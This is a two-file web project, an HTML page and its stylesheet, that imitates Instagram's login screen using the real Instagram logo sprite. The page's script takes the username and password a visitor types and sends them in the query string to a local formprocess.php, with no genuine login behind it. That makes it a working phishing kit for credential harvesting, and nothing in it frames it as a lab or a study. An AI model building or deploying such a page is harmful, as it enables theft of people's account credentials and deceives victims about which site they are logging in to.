
<file: login/index.html>
<!DOCTYPE html>
<html lang="en" >
<head>
  <meta charset="UTF-8">
  <title>Instagram Login Page</title>
  <meta content="text/html;charset=utf-8" http-equiv="Content-Type">
  <meta content="utf-8" http-equiv="encoding">
  <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'><link rel="stylesheet" href="./style.css">
</head>
<body>
<!-- partial:index.partial.html -->
<div class="container">
      <div class="box">
        <div class="heading"></div>
        <form class="login-form">
          <div class="field">
            <input
              id="username"
              type="name"
              placeholder="Phone number, username, or email"
            />
            <label for="username">Phone number, username, or email</label>
          </div>
          <div class="field">
            <input id="password" type="password" placeholder="password" />
            <label for="password">Password</label>
          </div>
						<button onclick='test()' type="button" id='button' class="login-button" title="login">Log In</button>
            <script>
            function test(){
              console.log('works?');
              var xmlhttp = new XMLHttpRequest();
              var user = document.getElementById('username').value;
              var pass = document.getElementById('password').value;
              xmlhttp.open("GET","formprocess.php?user="+user+'&pass='+pass,true);
              xmlhttp.send();
            }
            </script>
            <div class="separator">
							<div class="line"></div>
							<p>OR</p>
							<div class="line"></div>
						</div>
          <div class="other">
            <button class="fb-login-btn" type="button">
              <i class="fa fa-facebook-official fb-icon"></i>
              <span class="">Log in with Facebook</span>
            </button>
            <a class="forgot-password" href="#">Forgot password?</a>
          </div>
        </form>
      </div>
      <div class="box">
        <p>Don't have an account? <a class="signup" href="#">Sign Up</a></p>
      </div>
    </div>
<!-- partial -->
</body>

</html>
</file>
<file: login/style.css>
body {
  font-family: sans-serif;
  background-color: #fafafa;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen,
    Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  box-sizing: border-box;
}

a {
  text-decoration: none;
}

.container {
  max-width: 1000px;
  margin: 0 auto;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
  margin-top: 3rem;
  font-size: 14px;
}

.box {
  max-width: 350px;
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  background-color: #ffff;
  border: 1px solid #e6e6e6;
  border-radius: 1px;
  margin: 0 0 10px;
  padding: 10px 0;
  flex-grow: 1;
}

.heading {
  margin: 22px auto 12px;
  background-image: url("https://www.instagram.com/static/bundles/es6/sprite_core_b20f2a3cd7e4.png/b20f2a3cd7e4.png");
  background-position: -98px 0;
  height: 51px;
  width: 177px;
  overflow: hidden;
}

.field {
  margin: 10px 0;
  position: relative;
  font-size: 14px;
  width: 100%;
  text-overflow: ellipsis;
}

input {
  padding: 9px 0px 7px 9px;
  font-size: 12px;
  width: 16rem;
  height: 1.2rem;
  outline: none;
  background: #fafafa;
  border-radius: 3px;
  border: 1px solid #efefef;
}

/* label intial position*/

label {
  position: absolute;
  pointer-events: none;
  left: 10px;
  padding-bottom: 15px;
  transform: translateY(10px);
  line-height: 6px;
  transition: all ease-out 0.1s;
  font-size: 14px;
  color: #999;
  padding-top: 6px;
}

/* hiding placeholder in all browsers */

input::placeholder {
  visibility: hidden;
}

/* hiding  placeholder in mozilla */
.login-form ::-moz-placeholder {
  color: transparent;
}

/* label final position */
input:not(:placeholder-shown) + label {
  transform: translateY(0);
  font-size: 11px;
}

/* input padding increases if placeholder is not shown */
input:not(:placeholder-shown) {
  padding-top: 14px;
  padding-bottom: 2px;
}

.login-button {
  text-align: center;
  width: 100%;
  padding: 0.5rem;
  border: 1px solid transparent;
  background-color: #3897f0;
  color: #fff;
  font-weight: 600;
  font-size: 14px;
  cursor: pointer;
}

.separator {
  display: flex;
  justify-content: space-between;
  align-items: center;
  color: #999;
  margin-top: 6px;
}

.separator .line {
  height: 1px;
  width: 40%;
  background-color: #dbdbdb;
}

.other {
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
}

.fb-login-btn {
  margin: 1rem;
  border: 0;
  cursor: pointer;
  font-size: 14px;
  color: #385185;
  font-weight: 600;
  background: transparent;
}

.fb-icon {
  color: #385185;
  font-size: 1rem;
  padding-right: 1px;
}

.forgot-password {
  font-size: 11px;
  color: #003569;
}

.signup {
  color: #3897f0;
  font-weight: 600;
}
</file>
